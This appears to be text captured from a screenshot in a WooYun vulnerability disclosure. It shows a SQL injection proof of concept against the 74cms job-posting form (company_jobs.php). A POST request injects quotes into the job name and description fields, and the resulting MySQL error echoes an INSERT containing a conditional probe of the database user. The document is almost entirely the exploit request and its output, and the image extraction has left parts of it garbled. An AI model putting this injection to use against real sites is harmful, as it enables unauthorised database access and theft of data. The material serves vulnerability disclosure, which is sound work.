 Load URL
http://localhost/74cms/user/company/company_jobs.php?act=addjobs_save
Split URL
Execute
Enable Post data
Enable Referrer
Post data
addrand=4706&jobs_name=111111%27&sex=3&sex_cn=%B2%BB%CF%DE&nature=62&nature_cn=%C8%AB%D6%B0&graduate=0&amount=5&days=15&category_cn=%C9%E8%BC%C6
%C0%E0%2F%C6%BD%C3%E6%C9%E8%BC%C6%D3%EB%D6%C6%D7%F7&category=96&subclass=97&district_cn=%BA%D3%B1%B1%CA%A1%2F%CA%AF%BC%D2%D7%AF%CA
%D0&district=5&sdistrict=130&education_cn=%B8%DF%D6%D0&education=66&experience_cn=%CE%DE%BE%AD%D1%E9&experience=74&tag_cn=%BB%B7%BE%B3%BA%C3&tag=134
%2C%BB%B7%BE%B3%BA%C3&checkbox=134%2C%BB%B7%BE%B3%BA%C3&wage_cn=1000%7E1500%D4%AA%2F%D4%C2&wage=56&contents=222222222%27%B8%DA%CE%BB%D6
%B0%D4%F0%A3%BA%0D%0A1%A1%A2%B8%BA%D4%F0%B9%AB%CB%BE%CF%B5%CD%B3%BE%AD%D3%AA%BD%E1%B9%B9%B5%F7%D5%FB%A1%A2%D0%C2%D4%F6%CD%B6%D7
%CA%D3%EB%BA%CF%D7%F7%CF%EE%C4%BF%B2%DF%BB%AE%A1%A2%CF%D6%D3%D0%CD%B6%D7%CA%CF%EE%C4%BF%B5%F7%D5%FB%D2%D4%BC%B0%CD%B6%D7%CA%B9
Error：Query error:INSERT INTO qs_jobs (`setmeal_deadline`, `add_mode`, `uid`, `companyname`, `company_id`, `company_addtime`,
`company_audit`, `jobs_name`, `contents`, `nature`, `nature_cn`, `sex`, `sex_cn`, `amount`, `category`, `subclass`, `category_cn`, `trade`,
`trade_cn`, `scale`, `scale_cn`, `district`, `sdistrict`, `district_cn`, `tag`, `street`, `street_cn`, `officebuilding`,
`officebuilding_cn`, `education`, `education_cn`, `experience`, `experience_cn`, `wage`, `wage_cn`, `graduate`, `addtime`, `deadline`,
`refreshtime`, `key`, `subsite_id`, `tpl`, `map_x`, `map_y`, `audit`) VALUES ('0', '1', '2', '222222' WHERE uid='2' AND id='1' And
if(mid(user(),1,1)='r',', '1', '1400493347', '0', '4444444', '岗位职责： 1、负责公司系统经营结构调整、新增投资与合作项目策划、现有投资项目调整以
及投资管理等工作； 2、主持制定公司投资项目总体发展规划，系统分析投资项目内外部经营风险，指导风险防范体系的建立。 任职要求： 1、经济管理、投资管理、
工商管理及技术经济等专业硕士及以上学历； 2、熟悉相关法律法规及投资项目实施、资产重组和处置过程的评估方法； 3、具有较强的沟通及组织协调能', '62', '
全职', '3', '不限', '5', '1', '2', '经营管理类/营销总监', '1', '计算机软件/硬件', '81', '20-99人', '1', '35', '北京市/东城区', '', '116', '建设
南路', '86', '富力盈信大厦', '0', '不限制', '0', '不限制', '57', '1500~2000元/月', '0', '1400495057', '1401791058', '1400495057', '4444444
222222' WHERE0 uid='2' AND00 id='1'0 And00 if(mid(user(),1,1)='r', 经营00 管理00 营销00 营销总监 总监00 北京00 北京市0 东城00 东城区0 城区00 岗
位00 职责00 负责00 公司00 系统00 结构00 调整00 新增00 投资00 合作00 项目00 项目策划 策划00 现有00 以及00 工作00 主持00 制定00 总体00 发展00 规划
00 统分00 分析00 内外00 内外部0 外部00 风险00 指导00 防范00 体系00 建立00 任职00 要求00 经济00 工商00 技术00 专业00 硕士00 以上00 上学00 学历00
熟悉00 相关00 法律00 法规00 实施00 资产00 重组00 处置00 过程00 评估00 方法00 具有00 沟通00 组织00 协调00', '0', '', '', '', '1')
www.wooyun.org